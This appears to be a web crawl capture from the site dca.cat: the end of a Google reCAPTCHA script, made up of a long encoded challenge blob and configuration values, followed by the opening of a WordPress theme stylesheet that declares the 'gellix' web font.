rfDhgZ2w4nCkFB+wonCisKjZClceVQwDisgwqjDr8OLwpNAwp/Dt0bDrcKzEsKhBGvCjcKOQsKYwrDClj3ChMOwdcKaZ03CjTzDosOaOg3CsQHDhcK7fsKfDVMWTlZtJl/Cs8Khw74GwpBWGyRkw7/CrMK0w4bDgcKhw7XCtAMbBcOeOSrDvgZrw5DCt8O5YMO7wrrDqRTDh8KnwrpYNMKfwpHDg8OMSx8+UsKkw6/CmHkuXm5Bw7rDt8K6w7A9RDXCnMKRw6nDisKnwoPCvB0+wq14w4zDlTrDosOGSVVzCEQ3w5xeXsKfw5tQflrDkMK+wqzDuGsPKcKHN8KHw5YEw6hFFsK5L2zDvhgPT8OGw7xOwrM2ZkVKwrY+T3/CgBzDmMKGw5tjI8KadF7Cu8Kyw47CvDbCvMOww5/[base64]/w48EWcOTbcKewpo6NCnDmG0SJsK+WErCp8KSw4lzwrhpw5obwq7DsMK9w6bCmWLDu38bMsOZUFpCZVDDkzhRwofDngbDsMOIQAcPw6sTHUR2w4HChMOPMGrDixYcE8Oed8KqJsOwNcOMwo14w6bCjDsjY2HDhnnCq2HCpEQQX8Kfw5FdP8OSMFoqw4/DpsK9GwFKdsOSPcKCworCsTvCiV82PGVswq7CtkvDu07DkHN5DT5Pw7TCiFTDrMOUw6M1w79VZFFKw549DWNcLMOlw4g/[base64]/Q8Kuw6PCkV1mFnvCkDQMacO5FcKZFxzDhMOAVMK9wpNFwoXDnyvDli50Fj1vE37DtcOIG3bDpcKYU8OMDk9IaMK4w5JPHcKNw4towqDCuwXCmsOCcG/[base64]/[base64]/Drx0MwrYkwoDDo0jDpzHCr8O8w7HDihbDhcODby7DsjNiwqAyNcOCemfDp13Cj1BJBcO/OznCqk5gw6XCozw8w4zCjw/Dg1VMw4Z9KAJjwr0RwqM+ZC7DtmNNe8Oaw50lwrHDocOqIMKnYMOfw77Di8KbeXJLwrvDvcOxw4Uww7nCi2fDnMKrw5cVw49ewpXCs8O9w4sUdDjCtyAvwoMaw6vDtsOBw6M1NmhMwo1vw7zDhA/CtMO/w5wBwqF6w4cBa8OSwr7CsVp0wrVnOmAbw7vDm1TCgyRcw48aw57CqnPCryjDmsO9w5Z5F8OCwrjCnRZ0ZsO8w49Rw740T8O0esKOw7QyVT1Yw7s+woBbHBJQw60pw7dTwokJw5syCQUlRiFdwoo8BwpBCcO8UFjDhFlXWF5Jw7NZRcKyfWXDkk3Dg05wd0nDgMK/[base64]/CoFHDhcKvw4vCpyHDtCLClw7DisOaw5vCk8KcHMOQw6AbE8K9U8KiHMK5LsOLwpFPwrhBw4zDl8OowrNhEcOywrzDsCJdQMKLw6Jvwpopw51VwqxgU8KFE8O0AMO1IBMqYxR/eQDDrwrDgcOZMcOzwqpOTw84B8O7wrDDvHDDt1xXGMKEw5jCmMO5w4DDjMOYCMK5w43CsD/DpcOBw7XDuXBTecO3wpZGw4U7woEQw6YIwppUw550AWA+KsKeA8OBw7R2YcO6wq/[base64]/NFbDtkzDsklQwoZpw6VawozCtVfDk8KlU3XCtcOzFWjDry/Dihklw5fDil8+wp0kw7zCnkEuwrgKQsKQL8KEwqrDjRspw53CnsKUVcKlwq9Vw6BlworCtB9QGE/CszHClcKPwr/[base64]/[base64]/CqjbCoMKZR8OuISjDi8KLasO6NgwMwowfEMKpK1g6woc0bjkGw58Nwp5GKsKUBMOVw79+TEXCqn/CvhsAw6LDqcK1wohPfMKAw57DlwPDqhvCv1ZFDMK1w5LCiCLClMOhCMKMO8KCw5E8wodPJEdyM1XDicKjEzDDocODwovCnsOwMUUxUMKMw4UBwrDClGt3S15FwpYkw607elJWZ8Kgw6FJYW3CvF3CiD0GwrfDqsKpw6cLw5LCnix4w6/CisKYT8OwPmIbUnIPw5zDpgjDgF1+UBzDn8OESsKcw5oiw55FE8KfwrjDnF/DkUhgw78ufMONBsK6w4DCgkJ/[base64]/DhcKzwqFswp7DkSdjfQsXQ8ODwqUBw5LCkMKVXsO4wqHCpsKTwrfCisOLA2AKbsKJIMKQWCoiAGXCgix6wp06E3bDusK7G8OIW8KFwqUowqHCp3p9w5/[base64]/[base64]/DqMKEWMOywo/DkWIWBFvCkCzClELCvzIWXzHCmcOuwo4Rw4jCvcK+fRLCt2FeK0/Dm8KcwoDCtFPDvMOALD/DjMOKISRBw5RHw6nDvsKUSm/CosO0MxIDUcKiDg3DkCjCssOrFGXCvT0yFMKnwqPCh8KhTcOPw4HCrT9DwqFmwrRoDy3Cl8OnNcKbwoBTIntiGh1fCMKoLh1FdAHDsSpUEhlCworCrgzCscKew5XCgsOZw5EBEj/[base64]/wr3DiAnDk8OSX8Ogw6YgFQtsNA7DtgRdwrvDh8OPBT/DtsK+Mw1zJsOfw7jDicK5w7/[base64]/DtMOBw6rCisKeHsOnwr7CmcKZUgJEFwhNY01TwqFmeQZhWWQQKsOjA8OuFSnClMO7IGcnw6DDvELCnMKTP8KeF8K8wpzDqkARfHNow7h3RcKZw58jXsOWw7XDjhPCuzobwqvDkkBlw6FuN39Dw47CtsO2LGDDvsKIFMOvQ8K/[base64]/DlRh+w5sww7LCnhxDw67CjSBbCkfCoi01SkrDqSwmw6HCtMORIcOSwpPClcKoM8KvO8K2w6RhwpM4wpfCmTDCgCA9wqvDiyJrwrjCgSjDqMOAIMOzfCs3MMOMGRMDwqzCh8OSw519RsKRWG3CtwvDkTTClcKeFREMLcO+w4zDkSbCvsO8wqnDvEdMTE/[base64]/Dh1rCqWxyFsOGw7VxBXXCrMOAOMK5KMKLWsKzF8Okw6XDt2DCs0vDv2FxKsKtWMOdEcOUw5hvOTNpw7MbSTtNBcORdysPDMK1Zl0tw7jChTUuOxRqGsK4wpsQZnDCpcONIsODwqnDlDkJbMOpw7g9dsO2Eh8JwoFQTWnDssOWaMK5woHDsg3CvRs/wr4uI8Kdwo3DmE99UcKewo5gDsKXwrBEw5nDjcKYDzTDksK5VkzCsTQpw40eaMK5aMO1CcKFwpYuw47ClQZbwoEWw4Yaw5QLwqxBRsKaAkBywoNbw7t2JSPDkcK0w7bCoVAFwr8SI8Ofw63DrcK+Azhyw6rDtk/CjjjCssOzZQMzworCrXUtw5LCpQMKfE3DsMOowo8UwpTCi8OAwqY8w4o0DMOLw4TCvhTCmsOawobCp8Oowqdnw4EQGRHCmA57wqR6w45hJSnCg2oTMMOvbDo1VgHCgMKpw6bCvH/[base64]/Chx0TWmDCnzkawq17wp4jXE4lEcOaw7TCqcOTwrNkw7vCr8KiBzjCs8ONwrlbwpTCvUTCq8OkJDPCs8K/wqBQw5U6wrrCqcK3wqcxwrHCtU/DhMOYwpVzFDLCtMKFTUfDrns7TW3Ct8OIK8KQFMOBw7kmN8KUw5MrYEdyNiTCoAMrGDtbw71sVVEJcWMCOF8RwoYZw4oJwoIQwrTCkzsHw444w5dpTMOfw71aBMOGMMKfw6Ndw6UMfHoQw7tLUcKxwplXwr/[base64]/[base64]/Dh8OZwr/CgsOXwr3Dn8KPaMKPOw9/HXE8wrANWcOBcRXCqcKGw5otwoXCnQMswo/Ch8OswrLDkQbCjMO8wqnDg8KpwqR/[base64]/DvcOdEMOCOsKWw5fCssKlw47Cmh4zw5TDicKDfsK2BMO1d8K2f0TCn0vDv8O/[base64]/w4nCn8KdRlVJdMK9Tl5KwqLDnsKBwqjCnsKMXMONLi19ZjEZWEtcWcOAbcKLwqXCoMKNw7ZTw5rDq8O6w6FAPsOWM8OjLcOKw44UwpzCksO4wpDCs8OHwp1aZlTCqAnDhsOvfXnDpMKZwpHCiWXDuFrCocO5w54iHcKsWsORw7HCqRDDgy43wp/Dt8KZYMOzw7rDgsKCw7J4N8KuwonDssOmdMKjw4NAN8KFeDzCkMKXw4XCgWQXw5XDgsKebmXDmlPDhsK0wptHw78gC8Kvw55OesO0JzTCh8KvORrCsWbDpyJIaMOhRUfDl2LCrx7Co0bCtCnCoF8La8KtQsKJwoPDhsO2wpDDggHDj2LCoU7DhcKww4YYFy/DgBTCuTjDuMKhI8Ovw4hZwociXMKcLE5ww4MGdVpMwrXCm8OxGsOIIFLDpi/Ch8OywqDCtQZxwoHDr1bDj0Y1MBDDki0MTB/DusOKL8OAw6I2woATw6MrcTRDLGTCkMK2w4/[base64]/CkUYewo3DrTxASMO6a1jCnMOGEsO9U1JxEMOHw7kRw4kAw7/[base64]/[base64]/VQfDsVvDuBXDuw7ChcOVBU/DkUjDtMKLw7cAwqrDlyVQwqfDgMOZR8K1PXoNf00vw7BkS8KawrjDjXh4LMKHwoRyw4YFCjbCqVdafz08QwbCiCBhXBLDoy7DpXpKw6/DuUlBwovCucOLWSZTwp/CqsOrw7pfw4M+w6JcS8OVw6bChDbDg1XCjGZCwq7Dvz/DlcKLwrA/[base64]/CgCDCuwx/KMKRK0Y8FwI1wohoYsORw6UJW8K7cTtnb0rDpi7CiMO4BQbCsE49GMK2DHfDkMKeDizDmMKMf8OaKx4mw6bDocO6cG/Ci8OtNW3DjVg3wr9Wwr5hwrQYwpwKwp0eOEHDl0DDt8OUHCYJYw3Cu8KywpIRLwDDrsKhO17ChDfDmsKANsK6LcKyJMOmw6hEwq3Di27CiVbDmFw4w7jCicOrTCROw5d1Q8ORZsKRw7R5G8KxG0VsHUh5woNzSSfDl3fDo8OkXhDDvcOvw4PCnsKhJjMVwr/ClcOXw53DqXjCqBhRYzB0f8K1BsOkJMOTR8Kwwrw9wpvCl8OVDsKJYyXDsT8YwrwZC8Kvw5PDgsKCw5IMwoFdQ2jCp37Dn3nDnTPDghpXw54aBQg1MyRpw7oWHMKiwrfDr1/Cn8OYEkLDqHTCuyvCsw5NKGM6RSsBw59hScKQX8OmwoRxJXbCsMOXwqfCkgPCjMOXFh5uCC/Cv8KswpkWw6MbwrPCtWFdccO5McK2ay/CukkwwovDm8O7wpEwwooaesOQw6N6w4s/wqwETsKxw6rDocKnA8O/PWfCkgU6wrTChi3DsMKTw61LEcKAw6HChzY0HUPDnjplTlXDjXxLw4bCksOCw5F6QC9JOcOFwofDnsO3ZsKsw5pYwpJ1PMOuwplUfcOyOREIcHIYwr7CtcOuwrzCtsO3EB8JwosZUMKWUg/CkHTCmsKSwolUVXM8wrc+w7V3ScOHD8K+w68HVi9tXy3Dl8O2YMOSJcKJFsKrwqRgwo4LwofCj8O/w7cRBDLCk8KVwo0YI2nDhsOPw63ClMKrw79lwrpLUVXDplXCtjvCjMO8w4rCgxI0dcK6wo3Dp3NdMHPCvX00wr9IU8KcenFaaWjDg0Nvw65Bwr/DhgnDq18nwqx6CG/CqEbCjsKPwrhcdSLDisOYwoPDucOywo8+BMOlcjzCi8OjJyhPw4U/ax5EQ8OIIcKgO0XDhBEcWGrDqU5Kw4pOPELDhcOVBsOTwp3DoHbCoMOAw5/ChMKxFwcbwp/[base64]/CnnHCk23DjcOxEVvDigXClHJTw4gCdw3DoMK3wr0iDMOLw5fDmFjCmEzCnjFJQcKTUMO5csOxKQsBJ19gwpMkwojDqiYhNcO5wqrCqsKMwpUVSMOsP8KIw7A+w7oQLMK/woDDrQjDizrCisKeSC/CrcK0SMKzw7HCrlI4RGDDpHDDocOow4dbZcONbMKYw6x3w7wONmfCg8OeYsKaMCACwqbCvl5ewqRkeU7CuDh7w4x9wrNmw7kLUzvCmXbCisO1w7zCscOuw6/CqVrCo8ODwo5lw7t2w5NvUcO4Z8OCTcOFcC/CqMONw43Ciy/CmsK6wqAmw6nDtWnCnsKXw7/DuMKBwqPDh8O9csKUd8O6eR53wq8uwoFcM33Cs0rCrkHCqcOGw5okaMKtZGBNw5IpAcOnQwVbw7XDmsKYw43DmsKBwoBXTcO6wqbDogbDkcOJXcOkLmjCpsOWdRrClMKsw6Vywr/Cv8O9wr4JHhDCkMKmThMQw7DDghNOw6rDkwYKLl95w4AIwroXccOEHi7CtHnDqsORwqzChhthw7vDgcKJw6bCvMOkcMO+BU3ClsKVwr/[base64]/wpzChGHCizZrWSRaf2bCnkTDrcO4csOiw4TChsKcwpXCisOYwptWS34fI0oVHSQFOMOHw5LCog/Diwglwqk0wpXDqcKXwqZFwqDCl8KWKiw5w4sjK8KlQSfCvMOHCcKvbT9owqvDqCLDrMO9Vns9N8OwwoTDsQc2wrzDssOTw4N2w57DpzVRPMKiasOiOm3DlsKGQEwbwqU1ZsO7IxzDoFNYwpYRwo81wqF2RS7CsBvDiVPCsjvCnknDrMOMSQVKeH8awo3DvnoWwq/CncOXw5I4wq/DgcK4VGoAw4xuwp93UMKCJD7CpFnDs8KjSgxIOW7DqsKjWADDrXMRw6s/w79fBAA0Ik7CqcK/[base64]/Dh8KrwpzCtcOywpxGw7gVw77DqRPCicOgwqDDmFjDpsO+eHAewohIw4I0SsKfwoA9RMKFw5LClCLDvnnDrQ56w4V6w4jCvjbDr8KqLMO2wovCmcOVw4kzFUfDhChUwq1qwr11wqhOw5hfCcKpQBvClsO0w6nCuMKhREQTwrt1aBhawo/DjizCgF4fEMOILHPDlHTDl8Kqwp7CqgABw43DvMKPw7ktPMKawp/DkU/DmmrDh0M1wq7CtzDDllNbWcOtPcKLwo/DnCfDuxDDu8Ktwpk0wosMDMOYw7Y4w7l+V8K+w7wfBsO/VEI+EsO5AsOWXABZwoYqwrnCp8OMwrFlwrPDuQjDpRlHVhLCiGLDm8KawrZ6w5rDuBDCkB8EwozCpcKFw6bCnRwzwq/CuSXCm8KdH8O1wqzDucOGwqnDqGIcwrp1wqvCuMOaHcKOwp/Cvx4NVhV3UcOqwrt2GnQLwopdNMKMw7fCoMKoAU/DlcKcXsOQfsOHEg8TwqbCkcKcTGfCo8KtJG/CpsKcRMOJwrkqfWbCgsO4wr7CjsOYHMKZwrk7w7hSKDI9G3VKw7/[base64]/wrVYMwjCkcOVU8O2wotnw6bDrBwnw5Vpw5/DnmLDoBLCpcKLw4hyDMOlYsKpPwbCtsOJTsKww7lzw53CtRd3wpcJMH/DoRJ5wpxQGgcHaRXCqsK9woLDicOTWAp9wp/CjmsQSMOVPAxAw6dew4/[base64]/CjFF9wq7DolxeX8KSwrNWw73CtwvDklp8Lxtiw7TCmsOlw793w6QGwojDjsKeIgTDlMOlwqQ9wpsJBsO/[base64]/CmsKnw5jCvyrCvFDDpwRqw4jCt8OfwqAXeMKOw4rDtxvCmsOSLCTDrcOJw6ouA2d9AMKvIEt/w5tJQsOKwoDCvsKWdcKFw4rDlsKmwrfCgQlDwop2woMGw7fCuMO2bGXChkTCh8KGfBs8wptzwrFQHcKSfB8SwrXCqsOcw7U6ISh/Q8KmZ8KTecODRiA0w4Rqw5B1TsKyUMOJI8OHf8Otw6Zfw4TCt8O5w5/Cmnd6EsOCw4cSw5vDksK5wpcSw7hLFkpmE8Ksw7dJwqwfeCDCr07DvcOlaT/DpcOGw63CgyLDlD5NJDYbIRDChW/[base64]/Vj1yL1nDocOwJcKpF0c7XnjDgsO2DGBPHH4XwplqwpMIHcKPwr1Gw6TDpzRobGTCqsKOw7MawpYLDAgcw4rDjMKTL8K2UR3CmsO4w5LCm8KOw53DncK+wonCri7Dk8K3wq0hwr7Co8K5EljChjRQaMKAwr/DscKRwqYsw5tFesKhw6UVNcOnW8OCwr/CvTUBwrLDrsOwc8OIwqNFCQQUwr4pw5XCosO0woPCmSXCusO2QDLDncOmwoPDlmwtw6Rrw69EdMKdw7IMwprCnVkvWR4cwq3DskTDoWQKw5h2wr7DksKcEMO6wrYNw6VLTsOhw7h/wpYdw6jDtn3ClsKlw51fJwZuw7VpHhvDgmPDiUxKKwJvw7dDBWhbwow3fsOLccKIw7XDgmnDqsK+wovDtsK8wodVdgbCqUBYwokBDMOWwprCi1F9C27ChMK5OcOoKws2w6DCtF/[base64]/DkMOgVQ7Cp8OBf3fCkTs6L8OtT8O4wp3DiMKowp3CtHHDs8KxwoddfcOcwot6wpXCv1fClynDrcK/GzTCviTDjsOZLkvDtMK6w7PDuRhuPMKrXFDCkMORX8KMVsOvwowCwqYtwr7CicKhw5nCgcKUwrp/wo/CqcO8w6zDi2XDhARYGi4RcR56w6JiC8Odw75iwpbDgV0PLS/DkHUCw4NEwpwjw5fChgbCoSlFw47CuW5hwpjDpwTDtndlwpdAw7gow70PIlTClMKyZsOIwpvCs8OZwqB4wrEIRisfTxg0VHfChwYdY8Otw7LCiQEDIx/DqgImXsK3w47Ck8KkQ8Omw4tQw5A8wrHCpxJ9w4p+OhJlDixoM8KCOsOOwqAnwpfDrcKawo5qIsK6wotAD8OywrIrBA8HwqpOw5fCpMOdDsOqwrTDgcOXw7jCm8OhV2AsCw7Diz52FMO2wpzDlB/[base64]/Cq8O0XWBdw5DDoMK9BWLCjsK3w6bDpV3Dk8KFw4U4bcKaw5JlIwLDscKbwr/DsyDCrQDDuMOkOUPCrcOwXHrDosKSwo8ZwqXCgTd2wrDCrFLDnAHDnMONw7jDsjE5w5/Dj8ODwprDkH3DocKOw7PDqMKKVcKOPiUtNsO9FkZdOHwxw6B+wp/CqzfDhSHDgMOrTlnDhQzDisKZEMKBwq3CmMKzw401w7bDqnzCqWU9bl0CwrvDoB7DlcKzw7HCrsOVU8OSwqBNMll1wrMQMH0eJj5fPMOgGRbCpsKydARawoUYw5XDmcKjdsK9bTDCsDRIwrIoDXPCllA9QsOywofDiGzCiHN9WMO5WFZ2wq/Do34Ywp0SbcK8wrrCo8OFP8O1w67Csn7DgGxww4lqwojDisObwr9GRcKdwpLDrcKTw4lnAMO1CcO/N3vDpwzCg8KGw7BMbsOVL8K/w7goMMKlwo3Ci0Elw53DvQnDuihGPyBTwq0LZcKdw7/DoWfDrsKowpfDmi0BBsKCXMK8EnjDjR7CsjgaPSLDp3xSHMO/JS3DisODwr9SOxLCoFLDi2zCvMOeAsKgFsKOw5zDr8OywrssE2JFwrTCucOpA8OXDjQCw7wcw5fDlyYaw4vCncKLwqzClsO4w682Iw5sAcOlSsKpw4rCjcOVDxrDrsK3w50PWcKrwrl7w5oCw73CpMOnL8KZAU1ld8KkS0bCjMOYBnl/wrIxwohkPMOlG8KVeTZWw7g5w4DCm8K2XgHDosK/wqTDg3kLOcOnRTM/MMOTSTLDk8OFa8KIa8K8L0/CtgHChsKFS3EWWAxJwow9Uy1xwqvCow3CvCfDjgnCgVtLGsOYFXkmw4IvwoTDosKwwpbDp8K5VBR5w5vDkggLw7wmSGpYezTCoTDCllrCvcOZw7IawofCgcKEwqN5EwgsdMONw5nCqQLDjk7CrMOcKMKmwo/CvXrCpsK0fcKJw5kSIS8mccOvwrdWDTPDl8O9AMKww7vDu0wZTyfDqhsMwr9Yw5DDrRLCixBGwrzDjcKQw6AYwqzCkSwXYMObTEQVwrVgBcKeXH3CnsKETA/[base64]/[base64]/[base64]/ConQ/[base64]/CthnDnMKZw49Nw5LCj8OGwqhow6M5dnQzwpQJEcOqLsOGJsKGwoMgwrISwrrCuUjDs8KSYsKLw5zCmcOTw5hKRGTCsRzCrcOSwoHDvSs9YCN9wqU0CMKPw5Q+T8K6wolIwr5bf8ObKRdkwqzDrcKWDMOYw7RvSTHCgSTDlkfDpWgtdQLCrXvDisOXaVYtw6ddwr/Cg21iQT0hSMK9EyHDg8O/[base64]/wrbDmnhhwpgIJcKeI8OgwojDj8O/c0dfwqjDqgQ0LQ9SYMOBw5xvdcKGwojCj2zCnAwpcMKTKAHCuMKqwrbDjsK6wrbCu3x3YxoGQTxfNsK2w7V/bGDDk8KCLcKGZzfClT/DojzChcOAwq3Com3Dl8OEwqTCpsO4OMOxEcOSLWfCjWgXbcKYw67ClcK1wp/Dl8Ocw7R8wq1sw4fCmsKUbsKvwrvCh2TCtcKASXPDnMOxwr8dZw/[base64]/Di8Osw6vCkcOnw41HTi3CoMOgwrLCuxcRe8OEw4pbS8OLw7ZmVMO/w7LDsRVEw6FIwpHCiwdoasKMwpXDi8O/C8K1wrjDlMKCXsOSwonClQVLWUkoTzPCg8OXw4t8KMOYFUBMw6TCqTnCoBTCogIBU8K9woobUsKfw5Irw7HCtsKuEmbDi8O/YU/DpTLCicOjOsKZw7/CploLwqrCpMOyw4zCgcOowr/[base64]/DkyTCu8OSBSFlA3VpwphcwqhUTcKKw4t+Y3LDlcKxw4/[base64]/DhMOGWcOow7TCusOtwqhPMsKYw7DCm8O9dcKSZC7DnMOuwoHDtTTDsz7CksKsw77CncOZVMKHwrbDnMORL17DqUTCog7Dn8Opw5xzwpvDrnc5w45Xw6lJDcKEw4/CoivDscOWDsKGbWFoAsKpMzPCsMO2DBNNIcK7FMKZw5IbwpfCnTg/OcKdwppvS33Dr8K+w5TDrMK0wqJmw5jCn1poWsK5w49eWDzDrMKdT8KLwqHCrMOOYsOSMMKewq5JVV01wpDCsiEIScOrw77CvjkqJMKzwrE1w5QOHW0ewppaBxNQwot6woAfcBJ+wp7Dv8O0wpwUwrtIMwXDvsOtZAvDm8KCCMO2wrbDpRsjdcKxwqt/[base64]/DcKMwpw6Nj/CkjJFAXZkwozClMKrYnc6w7nDpsKSwrTDvsO+OsKFw73Dl8O2w7hVw5fCtsOLw60lwobCiMOPw7zDvxxDw7fCixbDhcKrLUfCtiDCnxPCjRp7AcKzIX/DqRBGw61Dw61awrPDkUoSwr5ewofCgMKvwplcwqXDgcOnCnNeKMKua8OnRsKKwr3CvWjCvHnCuX9Jwq/CqmfDsHY+csKmw6/Cu8KUw4DCmMOkw4XCqsO0dcKNwrPDl3zDtinDusKSSMK8BMKjJxJtw7PDi3HDpcOTF8O8MMK7FgMQb8OgbMO8YjLDuz55ZsKew7nDn8Oaw6XDv08Kw6c3w4wEw54ZwpPCqSHCjis0wojDnB3CusKtZygLwp5Fw4Adw7YpRsKuw68HA8K6w7TCpcK/[base64]/[base64]/DqcKjZkdvw4/Cgn8QKMOpaXPDn8O0w63CmR3CkhLCrcK5w5DCmFdNYcK1GTDDj3LCg8KIw7N9w6rDrcOYwoYhKl3DunwUwoQIOMO9Sk8sWMKxwooMYMOcwr7DoMOWIl/CssO9w4LCuBzDkMK3w5rDn8Kewq8fwphbF2Nkw6LDvQtvNsKQw7PClMKtZcOXw5LCisKEwpFNaWw+OMKdFsKgw5kDd8OAEMOJKMOGwpLDsgPCmC/DocONwp7DhcKiwokmP8Ouwp7DkgQxDg/DmC0Uw6tqwpM+wr/DkXXCqcOFw6vDhH9tw7nCn8KmKw3Cr8Otw6sHwq3CgG0rw6YtwrFcw6x/w5HCncOUVMOtw78swpVDM8KMLcOgCgPDlnDDoMOaUsKqLcKUwp1Rwq5pTsK9wqQ/w5BUwotqJsK6wqzCncOwbwhew6MLw7/DosKaecKIw53Ci8KLw4Rdwr3DusOlw5zCq8KpPjAywpMtw55RDjxSw4J5ecOxLMOEw5llwpthw67ClcKCwqd/[base64]/DmsOcPwVJwoUhDGZjwq/[base64]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[base64]/DvA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdxlzAiAAAAABirLaPtZhS4OJDNNGIgc-ezXe7T\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,739],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://dca.cat:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lvIg0Mn83a5BKuGp5vaZI9OR18ZrIM9tGozBiq1YN9Y\\u003d\x22,0,0,null,1,1766714742287,0,0,[121,123],null,[22,13,220,24],\x22RC-SM2-wTnq2huD6g\x22,null,null,null,null,null,\x220dAFcWeA6WHx952ULe7d-8AS3_m6xJerCbejS5mYA-aYHD_QKGEuGJ3n64j6pP4z0x98P2qGeELiBrX1dSqglHzv3h2iLrsCcZTg\x22,1766797542324]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dca.cat/wp-content/themes/DCA/style.css?ver=6.3
body_size: 5822
content:
/*
Theme Name: DCA
Description: Your site description. Go to Appearance > Editor to modify this file.
Template: Total
Version: 1.0
*/


/* fonts */

@font-face {
    font-family: 'gellix';
    src: url('fonts/gellix-bold-webfont.woff2') format('woff2'), url('fonts/gellix-bold-webfont.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'gellix';
    src: url('fonts/gellix-regular-webfont.woff2') format('woff2'), url('fonts/gellix-regular-webfont.woff') format('woff');
